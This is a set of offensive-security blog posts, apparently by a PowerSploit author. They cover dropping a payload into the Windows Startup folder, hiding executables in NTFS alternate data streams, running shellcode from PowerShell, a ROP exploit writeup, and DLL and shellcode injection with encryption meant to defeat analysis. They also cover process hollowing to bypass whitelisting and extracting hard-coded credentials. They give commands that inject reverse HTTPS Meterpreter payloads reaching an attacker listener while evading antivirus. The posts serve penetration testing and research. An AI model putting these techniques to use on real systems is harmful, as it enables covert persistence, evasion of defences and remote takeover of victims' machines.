77 90 144 0 3 0 0 0 4 0 0 0 255 255 0 0 184 0 0 0 0 0 0 0 64 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 232 0 0 0 14 31 186 14 0 180 9 205 33 184 1 76 205 33 84 104 105 115 32 112 114 111 103 114 97 109 32 99 97 110 110 111 116 32 98 101 32 114 117 110 32 105 110 32 68 79 83 32 109 111 100 101 46 13 13 10 36 0 0 0 0 0 0 0 0 124 58 138 68 29 84 217 68 29 84 217 68 29 84 217 99 219 41 217 66 29 84 217 99 219 47 217 79 29 84 217 68 29 85 217 189 29 84 217 99 219 58 217 71 29 84 217 99 219 57 217 125 29 84 217 99 219 40 217 69 29 84 217 99 219 44 217 69 29 84 217 82 105 99 104 68 29 84 217 0 0 0 0 0 0 0 0 0 0 0 0 0 0 ...

You can see that each byte is represented as a decimal (77,90 = "MZ").

Next, once you get the text file onto the target machine (a teensy/USB HID device would be an ideal use case), Powershell can be used to reconstruct the executable from the text file using the following lines:

PS > [string]$hex = get-content -path C:\Users\victim\Desktop\hexdump.txt
PS > [Byte[]] $temp = $hex -split ' '
PS > [System.IO.File]::WriteAllBytes("C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\evil_payload.exe", $temp)

The first line reads the hex dump into a string variable. The string is then split into a byte array using <space> as a delimiter. Finally, the byte array is written back to a file and thus, the original executable is recreated.

While writing this article, I stumbled upon Dave Kennedy and Josh Kelley's work with Powershell[2] where they stumbled upon this same method of generating executables. In fact several Metasploit payloads use a similar, albeit slicker method of accomplishing this using compression and base64 encoding. Please do check out the great work they've been doing with Powershell.

1. Didier Stevens, "Embedding and Hiding Files in PDF Documents," July 1, 2009, http://blog.didierstevens.com/2009/07/01/embedding-and-hiding-files-in-pdf-documents/

2. Dave Kennedy and Josh Kelley "Defcon 18 PowerShell OMFG…", August 31, 2010, http://www.secmaniac.com/august-2010/powershell_omfg/

Stealth Alternate Data Streams and Other ADS Weirdness

$
0
0
I was reading an article on MSDN regarding the naming of files, paths, and namespaces[1] and I discovered some interesting peculiarities regarding the naming and creation of certain files containing alternate data streams.

I started by playing around with naming files based upon reserved device names "CON, PRN, AUX, NUL, COM1, LPT1, etc." As an example:

C:\temp>echo hi > \\?\C:\temp\NUL

Note that this file can only be created when the prefix "\\?\" or "\\.\GLOBALROOT\Device\HarddiskVolume[n]\" is appended. Subsequently, this is also the only way to delete the file.

This technique has been known about for over a year now and is well documented[2][3].

What I found to be interesting is that when you create an alternate data stream that is attached to a file named after any reserved device name, the alternate data stream is invisible to both 'dir /R' and streams.exe unless you append the "\\?\" prefix to the path. Also, if the ADS happens to be an executable, it can be executed using WMIC. As an example:

C:\temp>type C:\Windows\System32\cmd.exe > \\?\C:\temp\NUL:hidden_ADS.exe

C:\temp>dir /r C:\temp

 Directory of C:\temp

09/17/2011  06:35 AM    <DIR>          .
09/17/2011  06:35 AM    <DIR>          ..
09/17/2011  06:37 AM                 5 NUL
               1 File(s)              5 bytes

C:\temp>streams C:\temp

Streams v1.56 - Enumerate alternate NTFS data streams
Copyright (C) 1999-2007 Mark Russinovich
Sysinternals - www.sysinternals.com

No files with streams found.

C:\temp>wmic process call create \\?\C:\temp\NUL:hidden_ADS.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 1620;
        ReturnValue = 0;
};


So what are the implications of this?

1) You have a file that's nearly impossible to delete unless you know to append '\\?\'
2) You can hide malicious files/executables within the device name file in an ADS that is undetectable using traditional tools.
3) If an executable is hidden in the invisible ADS, it can be executed via WMIC.

As an added comment, according to the same MSDN article: "characters whose integer representations are in the range from 1 through 31, except for alternate data streams where these characters are allowed." This would allow someone to create an ADS using alt-characters. As an example:

C:\temp>echo hi > C:\temp\test.txt

C:\temp>echo secret text > C:\temp\test.txt:^G^G^G

C:\temp>dir /R C:\temp

 Directory of C:\temp

09/17/2011  07:09 AM    <DIR>          .
09/17/2011  07:09 AM    <DIR>          ..
09/17/2011  07:08 AM                 5 test.txt
                                    14 test.txt::$DATA
               1 File(s)              5 bytes

C:\temp>more < C:\temp\test.txt:^G^G^G
secret text

The ADS is named after three system bell characters <ALT+007>. Therefore, nothing is printed but a directory listing would yield three audible beeps. Hehe. Nothing mind-blowing but just another way to mess with admins or incident handlers.


Happy ADS created using <ALT-002>

The bottom line: these techniques would serve as both a good malware persistence mechanism and serve to frustrate any incident handler.

1. Microsoft, "Naming Files, Paths, and Namespaces", http://msdn.microsoft.com/en-us/library/aa365247(VS.85).aspx

2. Dan Crowley, "Windows File Pseudonyms," April 2010, http://www.sourceconference.com/publications/bos10pubs/Windows%20File%20Pseudonyms.pptx

3. Mark Baggett, "NOT A CON!!!! (it's a backdoor)," February, 15 2010, http://pauldotcom.com/2010/02/deleting-the-undeleteable.html

Exploiting Powershell's Features (Not Flaws)

$
0
0
tl;dr version

Using the features built in to Microsoft Powershell one can execute arbitrary shellcode. The method described in this post is both 32 and 64 bit compatible. Because we are exploiting the features of the .NET framework, ASLR and DEP doesn't even come into play here. Just copy and paste your shellcode and you're good to go.

lengthy, pedantic version

Those us that use Powershell know just how powerful it can be in automating administrative tasks. However, with great power comes great responsibility and the Powershell developers certainly assumed that it would be used responsibly. Unfortunately, (get ready for another clichéd expression/pun) absolute power corrupts absolutely. ;D I'll show you how you can use Powershell's integrated features to execute arbitrary shellcode.

Powershell's true power comes in the form of access to the .NET framework. One of the greatest features of Powershell, IMHO is the ability to add custom classes to the .NET framework. This can be accomplished using the Add-Type cmdlet. The great thing about Add-Type is that it will compile CSharp code on the fly for you. Why is this so great? It allows you to import functions from any DLL. The Add-Type documentation provides some pretty good examples on how to create your own classes using CSharp source code.

It's pretty easy to import a function from a DLL. You just have to alter the C-style function prototype a bit to a CSharp-style prototype. Since we'll be importing the VirtualAlloc function later, I'll use it as an example.

Here's what the VirtualAlloc C-style prototype would look like:

LPVOID VirtualAlloc(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);

Here's what it would look like in CSharp:

IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

Finally, here's how you would be able to reference VirtualAlloc in Powershell:
The .NET framework doesn't deal too well with directly referencing memory. For security reasons, this is a good thing. However, since you can import functions that deal with unmanaged memory, we should in theory have all the tools necessary to allocate executable memory, copy shellcode to it, and then execute it as a thread. So without further ado, let's do just that in Powershell. The following code will execute any arbitrary 32 or 64 bit payload within Powershell. All you have to do is copy and paste the relevant 32 and 64 bit payloads and the code will determine on the fly if it is running in a 32 vs. 64 bit context. And because it's copy and paste, it should be popular with the skiddies. ;D
As you can see in the Powershell script, I'm doing a few things:

1) Importing the VirtualAlloc, CreateThread, and memset methods and adding them to my 'winFunc' class
2) Inserting both the 32 and 64 bit payloads as byte arrays
3) Determining whether PS is running as 32 vs. 64 bit by using the [IntPtr]::Size property
4) Allocating enough memory to accommodate the shellcode
5) Copying the shellcode to the executable region of memory
6) Executing the shellcode in its own thread

Here are some pretty pictures:

Popping a calc on 32-bit Powershell


Popping a calc on 64-bit Powershell

Now if you wanted to be even more stealthy in executing this attack, you could base64 encode the entire payload and execute it using the '-encodedCommand' option in PS. You could take this one step further and execute the encoded payload within a batch file thus bypassing the Powershell execution policy. I'll spare you details on how to accomplish this since this method is already well documented.

Lastly, I am by no means a CSharp developer or even a developer for that matter so you can certainly spare me any criticisms of my poor coding practices. The bottom line is, it works and it works extremely reliably and that's all I care about. Also, there's absolutely more than one way to accomplish this. I would love to hear suggestions on alternate ways to execute shellcode from within Powershell. And please feel free to leave comments and questions below. Enjoy!

Man vs. ROP - Overcoming Adversity One Gadget at a Time

$
0
0
Introduction

I recently discovered a rather simple stack-based buffer overflow in a legacy application that shall remain unnamed. With DEP disabled, exploiting the vulnerability was trivial. It’s no longer 1999, however. If you want to write any exploit these days you have to at least be proficient in return-oriented programming techniques to bypass data execution prevention. This article will detail some of the nonorthodox techniques that were required to get code execution for this particular vulnerability.

Prerequisites

Before reading this, you should be rather comfortable with return-oriented programming techniques. I highly recommend checking out the following presentations/articles before diving in to the techniques I’ll describe:

Stephen Sims - "SANS Security 660 Series: Return-Oriented Programming and Exploitation"

Dino Dai Zovi (@dinodaizovi) - "Practical Return-Oriented Programming"

Peter Van Eeckhoutte (@corelanc0d3r) - "Exploit writing tutorial part 10 : Chaining DEP with ROP – the Rubik’s[TM] Cube"

Also, if you enjoy Peter’s article, please be sure to donate to his fight against plagiarism in the infosec community.

Vulnerability Synopsis

The application was vulnerable to a simple stack buffer overflow when it read in a particular value from a config file. An excessively long value overwrote the stack cookie, saved frame pointer, return address, SE handler, and a virtual function pointer on the stack. Because the app was compiled with the /GS flag, overwriting the saved EIP wasn't going to cut it since the stack cookie would have been validated and the process terminate upon detecting the clobbered cookie value. No problem. Fortunately, the SE handler was overwritten and the app crashed upon calling the virtual function pointer - both valid avenues to exploitation. It seemed all too simple until I started trying to find valid ROP gadgets. This is where the fun/frustration began.

Here are some additional details worth noting:
  • All but three modules (the executable and two DLLs) were compiled with ASLR. However, only one of the DLLs could be used for building a ROP chain since the other DLL contained a bad character, thus truly limiting the amount of potential ROP gadgets.
  • The following were bad characters: '\x00\x0a\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x28\x29\x2a'
  • The stack was always mapped to the same base address – 0x0017xxxx
  • Let’s just say that the virtual function pointer was overwritten at offset 1400 and the SE handler pointer was overwritten at offset 1700
Exploitation

As stated before, I had two angles of attack at my disposal – SEH overwrite and a call to a virtual function pointer. I chose to explore the SEH route first.

When writing a ROP exploit for an SEH overwrite, you need specific gadgets to perform the stack pivot (i.e. get ESP to point to your shellcode). The traditional gadgets that would perform this task are as follows:
  • XCHG reg, ESP; RETN 
  • MOV  reg, ESP; RETN 
  • CALL reg
  • POP  reg; JMP reg
  • ADD  ESP, offset; RETN
Unfortunately, upon passing control to the SE handler, there were no registers under my control nor were there any registers that pointed to my buffer. The only option left for me was MOV reg, ESP; RETN. The ROP compiler I used found no such gadget, however aside from a lone ADD ESP, 0x0C; RETN which just wasn’t going to cut it since my buffer was approximately 0x800 bytes away from ESP. Originally, I thought that the ADD ESP, 0x0C; RETN gadget might work because it would essentially “walk” down the stack returning to invalid memory addresses along the way until it hit the beginning of my buffer. Then, upon attempting to return to an invalid memory address the SE handler that I overwrote would then kick in and return to itself, continuing to walk the stack. I was naive however and it didn’t work that way. The unhandled exception handler kicked in and I got nowhere.

I tried to get creative with gadgets. For example, I thought that I might be able to find a ROP variation to the classic pop-pop-ret instruction sequence:

POP reg
POP reg
POP ESP  <-- this would point to the beginning of my ROP chain
RETN

Alas, I found no such gadget. So I decided to shift my attention to the call to the virtual function pointer – CALL DWORD PTR [EAX+A0].

At the time of the crash, I had full control over EAX. Also, ESI and EDI contained pointers to my buffer in the stack. [EAX+A0] is a pointer to a function pointer, however so you would need to find an interesting pointer to a pointer within the DLL that I was targeting. I found no address in the DLL. I needed a pointer to a pointer that I could control. Solution: the buffer that I controlled on the stack. The problem was that the stack was mapped to 0x0017xxxx which contains a null – one of the bad characters. I mentioned that the function pointer was overwritten at offset 1400. So the solution to getting EAX to point to the stack was a partial EAX overwrite.

After running the process in WinDbg and tracing calls to CALL [EAX+A0], I observed that all calls were being made from the stack – 0x0017xxxx. Due to the little-endian nature of the Intel architecture, that means that overwriting EAX with just three bytes would allow EAX to point to any address with a null high-order byte – i.e. 0x00414141.

Upon crashing, I noticed that my buffer reliably resided within a range of approximately 0x40 bytes. So at this point, I was dealing with the following:
  • Ability to point EAX to the stack using a partial EAX overwrite
  • A buffer that shifted slightly at each crash but only within a range of about 0x40 bytes.
So now I potentially had a range of addresses that I could “spray” with pointers to a stack pivot gadget. Since the sprayed addresses reside in the stack, I guess you could call this method stack-spraying ;D. I found a few XCHG EAX, ESP; RETN gadgets and got them to execute reliably but there was a problem, however. Executing a stack pivot twice “unpivots” the stack and you’re back to where you were when you started. After many hours of banging my head on the desk I realized that I could use a series of alternating gadgets to only execute the stack pivot once then jump to a series of ROP-NOPs that jumped over the remaining stack pivot gadgets. I tried my best to illustrate this concept in the following diagram:

Fortunately, upon executing CALL [EAX+A0], the program reliably landed on one of the stack pivot gadgets – Gadget1. Gadget 1 then returned to Gadget 2. The purpose of Gadget 2 is to walk the stack while jumping over Gadget 1. I then added a few ROP-NOPs - &RETN followed by the primary ROP chain, which eventually called VirtualProtect(). Utilizing these techniques ultimately resulted in an extremely reliable exploit.

Conclusion

Just because the solution isn’t staring you in the face doesn’t mean it’s not there. Finding specific ROP gadgets can be like trying to find a needle in the haystack. With enough patience, persistence, and a good ROP compiler at your disposal, you’ll be well on your way to popping shells in the modern world.

Future Work

I would really like to get the ADD ESP, 0x0C; RETN gadget to work. I thought it might work if I overwrote the pointer to the next SEH handler with 0xFFFFFFFF, marking my crafted handler as the last in the chain and thus the handler of last resort. This wasn’t the case though. If anyone has successfully used this method to walk the stack down the attacker-controlled buffer I would love to hear how you accomplished it.

PowerSyringe - PowerShell-based Code/DLL Injection Utility

$
0
0
Download Link: PowerSyringe.ps1

So I decided to expand upon my previous post and create a slightly more full-featured Powershell-based code/DLL injection utility. Behold, PowerSyringe. As the name implies, I based some of the code on the original Syringe toolkit. I added several features though - specifically, 64-bit support and encryption. Here is a rundown of its features:

  • Shellcode injection from within Powershell
  • Shellcode injection into any 32 or 64-bit process
  • DLL injection into any 32 or 64-bit process
  • Encryption - The script can encrypt itself and outputs the encrypted version to .\evil.ps1. This will make analysis of the script impossible/improbable without the correct password and salt (or if they happen to perform live memory forensics). >D
  • Decryption - evil.ps1 will decrypt itself back into its original form if you provide the right password and salt
  • Doesn't flag DEP b/c it doesn't execute in the stack
  • Fairly detailed documentation

I’ve tested the tool on several 32 and 64-bit platforms but I would love to get some feedback/feature requests. To execute the script, ensure that your execution policy allows you to execute scripts. If not, no worries. You can simply copy and paste the all of the code into a PowerShell prompt. Then you can run ‘help PowerSyringe -full’ for detailed documentation. There are several other methods for bypassing the execution policy. One of those methods is detailed here.


Here is an excerpt of the documentation with usage examples:

DLL Injection
C:\PS>PowerSyringe 1 4274 .\evil.dll

Description
Inject 'evil.dll' into process ID 4274.


Inject shellcode into process
C:\PS>PowerSyringe 2 4274

Description
Inject the shellcode as defined in the script into process ID 4274


Execute shellcode within the context of PowerShell
C:\PS>PowerSyringe 3

Description
Execute the shellcode as defined in the script within the context of Powershell.


Encrypt the script with the password:'password' and salt:'salty'
C:\PS>PowerSyringe 4 .\PowerSyringe.ps1 password salty

Description
Encrypt the contents of this file with a password and salt. This will make analysis of the script impossible without the correct password and salt combination. This command will generate evil.ps1 that can dropped onto the victim machine. It only consists of a decryption function 'de' and the base64-encoded ciphertext.

Note: This command can be used to encrypt any text-based file/script


Decrypt encrypted script and execute it in memory
C:\PS>[String] $cmd = Get-Content .\evil.ps1
C:\PS>Invoke-Expression $cmd
C:\PS>$decrypted = de password salt
C:\PS>Invoke-Expression $decrypted

Description
After you run the encryption option and generate evil.ps1 these commands will decrypt and execute
(i.e. define the function) PowerSyringe entirely in memory assuming you provided the proper password and salt combination.

Upon successful completion of these commands, you can execute PowerSyringe as normal.

Note: "Invoke-Expression $decrypted" may generate an error. Just ignore it. PowerSyringe will
still work.


This is what evil.ps1 will look like after the encryption function is called:
As you can see, the decryption script is slightly 'obfuscated' if you even want to call it that. It's pretty obvious that it decrypts the $a variable. Unfortunately, anyone performing analysis on this evil script will have no idea what the contents of $a are without the correct password and salt.

The primary reason I wrote this was because I had been using Syringe on assessments to bypass host-based IPS systems but I didn't like some of the limitations of Syringe (specifically, no 64-bit support) and I like the idea of performing everything in memory without needing to drop any executables. That being said, I welcome your constructive feedback.

Enjoy!

Powershell Live-Memory Analysis Tools: Dump-Memory, Dump-Strings, Check-MemoryProtection

$
0
0
 I’m releasing three new tools for Powershell that may be of use for those performing live-memory forensics or for penetration testers trying to pull sensitive information from memory. Dump-Memory will simply dump the contents of memory to stdout or to a raw binary file on disk. Dump-Strings is like Sysinternals Strings but it operates on memory. It will dump the strings of any readable portion of memory in both Ascii and Unicode format. Lastly, Check-MemoryProtection is more of a helper function that will return the memory page protections of any address. All of these scripts operate entirely within memory unless you explicitly choose to write to disk.

Note: For Dump-Memory and Dump-Strings to work, the Check-MemoryProtection function must be defined. It is used to ensure that an access violation doesn’t occur if you try to access an inaccessible portion of memory.

Download here: Memory-Tools.ps1

I’m always open to feature requests. Just leave a comment if there is a feature you want implemented and I will try to make that happen. For example, one feature I might consider adding is a ‘-Force’ switch that would forcibly change the protections on the requested range of memory. Currently, these tools use only the minimum level of privilege needed to query the memory of a remote process.

Here are the help files for each tool:

Dump-Memory


Dump-Strings


Check-MemoryProtection

64-bit Process Replacement in Powershell

$
0
0
Download here: Replace-x64-Process.ps1

For those of you who follow me on Twitter, you may have noticed that I posted a few teasers related to replacing processes in Powershell. Without further ado, I am releasing Replace-x64-Process. This tool is intended solely as a proof-of-concept tool. I say that because I make absolutely no guarantees that it will work in all cases. In fact, it won't work in many cases.

The intent of this tool is to circumvent application whitelisting products. Assuming Powershell is whitelisted, you can use this tool to load a blacklisted executable within a whitelisted process. I have not tested this tool on any whitelisting products, however so I cannot attest to its level of effectiveness.

Replace-x64-Process makes use of some common techniques seen in malware to replace a suspended process' executable image. Fortunately, Powershell gives us access to many of the mechanisms required to achieve this goal.

Basic steps required to replace a process in memory:

1) Load the host process in a suspended state.
2) Open a handle to the main thread of the executable
3) Get the context of the suspended thread. In 64-bit the entry point to the process is located in RCX. A pointer to the PEB (Process Environment Block) is located in RDX.
4) Call ZwUnmapViewOfSection to unmap the image of the host process
5) Parse the section headers of the target process
6) Find the image base of the target process
7) Allocate space to contain the image of the target process
8) Map the PE header and each section of the executable to the newly allocated memory.
9) Update the PEB to reflect the new image base address
10) Call SetThreadContext to redirect execution to the target process
11) Resume the process

Here is an example of the script in action:

Replacing Internet Explorer with cmd.exe
Replacing notepad.exe with a 64-bit bind shell
In the last example, it is worth noting that the Microsoft code signature is not invalidated after loading the malicious process. This is due to the fact that code signatures are validated  prior to the main thread loading. This is an unintended but awesome side effect of this process.

Lastly, I have a 32-bit version of this script. It is however even more flaky than the 64-bit version. I suspect it's due to the fact that I don't account for relocations. Because instructions in 64-bit are RIP-relative, relocations are no longer necessary. I may release a more polished script for both 32 and 64-bit in the future once I become more familiar with the loading process.

Replace-x64-Process Help File


Enjoy and try not to get too frustrated when the tool doesn't work for you. Also, if you use the -verbose option, you'll find that much of the code in this script demonstrates the beginnings of a full-fledged PE parser. Perhaps more on that in a future posting... If you have any suggestions on how to increase the reliability of this tool, please leave a comment.

Architecture Independent Windows Shellcode

$
0
0
What's this? A non PowerShell-related blog post??? Unheard of! Today's post is more of a novelty but perhaps someone might benefit from it.

There may be times when you’d like to execute shellcode but don’t know the architecture of the processor that you’ll be running on. I’ve seen at least two techniques to solve this problem [1] [2]. Well, here’s yet another technique that is specific to Windows. The following shellcode will detect whether it’s running in pure 32-bit, pure 64-bit, or Wow64 mode:
On 64-bit processors in Windows, the GS segment register stores the pointer to the PEB (Process Environment Block) in GS:[0x60]. In Wow64 mode this is a DWORD value. In 32-bit mode, the GS segment register is not used and uses FS:[0x30] to point to the PEB.

1. Berend-Jan "SkyLined" Wever, w32-exec-calc-shellcode, http://code.google.com/p/w32-exec-calc-shellcode/

2. “isX64 Gem”, July 31, 2011, http://www.ragestorm.net/blogs/?p=376

Extracting hard-coded credentials using managed code debugging techniques in Windbg

$
0
0
tl;dr version

Using some simple managed code debugging techniques, you can easily pull out hard-coded credentials from a binary claiming to protect them.


A friend of mine (@Obscuresec) referred me to a blog post from a software vendor claiming that if you absolutely have to hard-code credentials into a PowerShell script, that you'd at least be safer by using their product to wrap the script into a binary. If all reverse engineers were monkeys this might be true... and there are a lot of monkeys out there. To their credit, they advise their readers to never hard-code credentials into scripts. However, this monkey, when armed with a debugger will dispute (i.e. throw feces at) the vendor's claim that their product offers an additional layer of security.

Today, I'll be analyzing WMIQueryPS1.exe which can be obtained via the link above. WMIQueryPS1.exe is simply a .NET-compiled binary wrapper for a PowerShell script. The script used in this example passes domain credentials to a remote machine in order to execute a WMI query. The goal of this exercise is to pull out the credentials without decompiling the binary. Here's my step-by-step walk-though of how this was achieved.

1) Fire up the executable in WinDbg.

2) Load the CLR debugging extension for WinDbg - SOS.dll.


SOS.dll is a WinDbg extension used to aid in debugging managed code. More details on SOS.dll can be found here.

3) Let the program run its course and see what happens.


Lol. We have a null-pointer dereference and conveniently, a good place to stop and inspect the CLR environment.

4) First, let's see what method in managed code triggered the exception:


The !IP2MD command will tell you what method a particular JITed address belongs to. In this example, an exception was thrown in the PoshExeHostCmd.VBSPoSH.GetValue method.

5) Now let's see the CLR call stack and get some context as to how we got to where we did:


Considering this binary just wraps an obfuscated PowerShell script, it has to pass the deobfuscated script block as a parameter at some point. PoshExeHostCmd.VBSPoSH.Execute(System.String, System.String[]) looks like a good candidate method worth inspecting. Let's launch the assembly again and set a managed breakpoint on that method

6) In WinDbg, you can only set breakpoints on native code. To break on managed code, you rely upon the !bpmd command. Note: You cannot execute CLR debugger extension commands until mscorwks.dll has been loaded. Therefore, I'll set a conditional breakpoint upon the loading of a module and set a breakpoint for the managed method in a single instruction.


The sx command confirms that my 'conditional' breakpoint was set. Now, let the program run and it will break on the method in question.


7) Here we are. Let's check out the string that was passed to the method as an argument.


8) After poking around a bit, it turns out that the address of the 'command' object (0x0309f09c) is what we want to dump


9) Boom! All your creds are belong to me! I've just dumped the secret credentials that this vendor is claiming to protect. Not a difficult exercise.

I could have used these techniques in conjunction with a tool like .NET Reflector to decompile the method (SimpleDecodeData) that pulls the obfuscated scriptblock from the PE file's resource section and then deobfuscate the Powershell scriptblock but that would just be redundant. That, and the vendor might not appreciate it that much.

So what's the lesson in all this? Do not ever, EVER hard-code credentials into a file! If someone wants them bad enough (me), they will get them.

Accessing the Windows API in PowerShell via internal .NET methods and reflection

$
0
0
tl:dr version

It is possible to invoke Windows API function calls via internal .NET native method wrappers in PowerShell without requiring P/Invoke or C# compilation. How is this useful for an attacker? You can call any Windows API function (exported or non-exported) entirely in memory. For those familiar with Metasploit internals, think of this as an analogue to railgun.


This journey started for me upon releasing my PowerShell shellcode execution scripts and noticing that even if I issued C# compiler parameters to compile in memory, csc.exe would still write temporary files to disk. This is unacceptible for any attacker. The venerable Lee Holmes mentioned to me that the only way to achieve true memory-residence in .NET is through the System.Reflection namespace. Reflection is an extremely powerful technique used to generate dynamic code. In .NET, you can achieve fine-tuned control over generated code even to the MSIL bytecode level. Before I get too deep in the weeds, let me tell you a story about rifiling through .NET assemblies.

At one point, I was interested in auditing .NET methods that manipulated data/memory in a possibly unsafe fashion. To find some potential targets in Powershell I enumerated the exported types of every loaded .NET assembly via the following commands:


This search yielded some very interesting methods. The ones that were of the most immediate value to me were those contained within Microsoft.Win32.UnsafeNativeMethods:


Microsoft.Win32.UnsafeNativeMethods is an internal class that cannot be referenced through any direct means. If you try to reference the class, you will get an error stating that its module is not loaded. Microsoft.Win32.UnsafeNativeMethods is implemented within System.dll in the GAC.

Of the methods listed above, GetModuleHandle and GetProcAddress were the most interesting to me since these two methods form the basis for calling any other function in the Windows API. How do you access these methods you ask? I wrote the following PowerShell function to demonstrate:


The function first gets a list of all loaded assemblies in PowerShell. It then gets a reference to System.dll, which contains Microsoft.Win32.UnsafeNativeMethods. I then call the GetMethod method on 'GetModuleHandle' and 'GetProcAddress'. I then invoke GetModuleHandle. Normally, in PowerShell, you would invoke this .NET method like this: 

[Microsoft.Win32.UnsafeNativeMethods]::GetModuleHandle('kernel32.dll')

That syntax would generate an error though because it is not a public class. I then get a reference to the returned handle. This is necessary because the managed version of GetProcAddress requires it. Finally, I call GetProcAddress on the function I'm interested in. As an example, the following command will return the address for VirtualAlloc:

Get-ProcAddress kernel32.dll VirtualAlloc

Now, having the address to VirtualAlloc is great and all, but what can be done with it? Conveniently, the System.Runtime.InteropServices.Marshal class contains a very handy method called GetDelegateForFunctionPointer. For those unfamiliar with delegates, think of them as function pointers. GetDelegateForFunctionPointer takes two parameters: a pointer (what was returned from Get-ProcAddress) and a type (a method signature). In C#, defining a method signature is trivial. You just use the delegate keyword. Therefore if you wanted to create a method signature for VirtualAlloc in C#, you could write something like the following:

IntPtr delegate VirtualAllocSig(IntPtr lpAddress, UInt32 dwSize, UInt32 flAllocationType, UInt32 flProtect);

Unfortunately, PowerShell has no equivalent to the 'delegate' keyword. This is where reflection and a handy article circa 2004 come into play. Using reflection, you can do the equivalent of compiling the C# code snippet above. This process is far from straightforward but can be accomplished via the function below:


So to create the equivalent of the C# code that creates a delegate type, you can issue the following command now:

$VirtualAllocDelegate = Get-DelegateType @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])

Note that if a function passes a parameter by reference, you can still get a proper delegate type by using the MakeByRefType method:

$ByRefDelegate = Get-DelegateType @([String].MakeByRefType()) ([Void])

Coming back full-circle now, we now have everything GetDelegateForFunctionPointer needs to get a 'managed function pointer' to any Windows API function. So lets say you wanted to allocate some RWX memory. This can now be achieved:


Last but not least, it is worth noting that this method will only execute functions that use the StdCall calling convention. Also, if anyone is familiar with Lee Holmes' awesome Invoke-WindowsApi script, you might have noticed that these techniques offer similar functionality to his script. The main difference is that this technique does not use P/Invoke and because you're calling a function from an address, you not just limited to exported functions. You can call non-exported StdCall functions.

Now, you're limited only by your imagination as to what you can achieve in Powershell and all without touching the disk! For example, soon I'll be modifying PowerSyringe to take advantage of these techniques. Also, expect more features to be added to PowerSyringe in the near future...

PowerSploit - A PowerShell Post-Exploitation Framework

$
0
0
PowerSploit Repo

After recently reviewing my code for Powersyringe, I realized it was total crap. Although it worked and got the job done in most cases, it was ugly. Also, upon discovering how to achieve true memory-residence when working with Win32 functions, I decided it was time to dismember Powersyringe. Behold... PowerSploit. PowerSploit retains much of the same functionality of Powersyringe but I decided to split each payload into a separate script according to functionality. Currently, PowerSploit is comprised of the following scripts:

  • Inject-Dll
  • Inject-Shellcode
  • Encrypt-Script

Also, I've finally given my code a good home on Github. Moving forward, any new functionality and scripts will be hosted under the PowerSploit repo.

Here's a highlight of the changes I made to the original Powersyringe:
  • All the features of PowerSyringe have now been split up into separate scripts which now fall under the PowerSploit project.
  • Completely rewrote the PowerSyringe code from scratch.
  • All scripts are now in conformance with proper PowerShell verb-noun agreement.
  • All the scripts are entirely memory-resident now. This feature is possible through reflection. For more information on the implementation details, read my blog post.
  • Improved error handing. Error handlers should pick up on every fault now.
  • Added calls to VirtualFree for proper cleanup.
  • Detailed output is now displayed when the -Verbose option is enabled.
  • CreateThread assembly stub is now implemented in a function and is much more readable.

As always, let me know if you have any legitimate issues with any of the scripts.

PowerSploit - New Feature: Inject-Shellcode now supports Metasploit HTTP[S] payloads

$
0
0
PowerSploit Repo

The Inject-Shellcode script, which is part of the PowerSploit project now supports windows/meterpreter/reverse_http and windows/meterpreter/reverse_https payloads. Now, you don't have to pre-generate your shellcode ahead of time if you don't want to. The new syntax for this feature can be seen in the following examples:

Example #1
Establishes a reverse https meterpreter payload from within the hidden notepad process.

PS> Start-Process C:\Windows\SysWOW64\notepad.exe -WindowStyle Hidden
PS> $Proc = Get-Process notepad
PS> Inject-Shellcode -Remote -ProcessId $Proc.Id -Meterpreter_Reverse_Https -Lhost 192.168.30.129 -Lport 443 -Verbose
VERBOSE: Requesting meterpreter payload from https://192.168.30.129:443/INITM
VERBOSE: Injecting shellcode into PID: 4004
VERBOSE: Injecting into a Wow64 process.
VERBOSE: Using 32-bit shellcode.
VERBOSE: Shellcode memory reserved at 0x03BE0000
VERBOSE: Emitting 32-bit assembly call stub.
VERBOSE: Thread call stub memory reserved at 0x001B0000
VERBOSE: Shellcode injection complete!

A multi-handler was set up with the following options:

Payload options (windows/meterpreter/reverse_https):

  Name      Current Setting  Required  Description
  ----      ---------------  --------  -----------
  EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
  LHOST     192.168.30.129   yes       The local listener hostname
  LPORT     443              yes       The local listener port


Example #2
Establishes a reverse http meterpreter payload from within the running PowerShell process.

PS> Inject-Shellcode -Local -Meterpreter_Reverse_Http -Lhost 192.168.30.129 -Lport 80

A multi-handler was set up with the following options:

Payload options (windows/meterpreter/reverse_http):

  Name      Current Setting  Required  Description
  ----      ---------------  --------  -----------
  EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
  LHOST     192.168.30.129   yes       The local listener hostname
  LPORT     80               yes       The local listener port

It's worth noting that because the reverse http[s] payloads are only supported in 32-bit, you must run these commands from 32-bit PowerShell. I plan on adding additional 32 and 64-bit payloads in the future.

As usual, let me know if you run into any bugs or have any feature requests.

Lastly, I really want to drive the point home that by using Inject-Shellcode, you are practically assured that you will not be flagged by signature-based antivirus. So if you're on a machine with PowerShell, which is increasingly likely these days, no more are the days where you'd have to generate thousands of encoded Meterpreter executables in the hopes that one of them might not get flagged by AV. Also, using this script, you are not dropping an executable onto the disk. Essentially, Inject-Shellcode should alleviate many if not all the headaches associated with running malicious code on a machine running AV or HIPS products.

Please enjoy responsibly. :D

Get-ILDisassembly - A Scriptable MSIL Disassembler Added to PowerSploit

$
0
0

PowerSploit Repo

I just added Get-ILDisassembly to the PowerSploit project. This tool takes any MethodInfo object and returns the disassembly for that method, assuming it's not a native method or implemented via P/Invoke.

Get-ILDisassembly relies upon the fact that you can dump a raw byte array of a method's IL using the GetILAsByteArray method of the System.Reflection.MethodBody class.

MSIL is surprising easy to disassemble. It consists of either one or two-byte opcodes followed by an operand in many cases. Operands typically consist of one of three options:

1) An immediate value
